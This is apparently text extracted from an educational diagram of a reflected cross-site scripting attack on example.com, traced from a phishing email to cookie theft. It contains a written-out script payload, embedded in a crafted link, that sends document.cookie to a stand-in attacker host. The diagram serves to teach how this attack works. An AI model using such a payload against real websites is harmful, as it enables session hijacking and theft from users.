 1. Attacker finds XSS vulnerability in example.com
Vulnerable Website:
Example.com
2. Attacker sends a crafted link in email:
Hi Andrea, Click here to win iPhone:
http://example.com/search?key=<script>docume
nt.location="http://attacler.com/stealer.php?c=
"+document.cookie </script>
3. Victim Clicks the
crafted link
4. Victim's Browser sends a request to
vulnerable web application with XSS
Payload(<script>docu...) on behalf of Victim
5. The vulnerable website
responses with a page
containing the injected script
Cookies of
Example.com
6. The injected script is executed and sends the cookies
stolen from victim's browser to attacker's server
Attacker
Website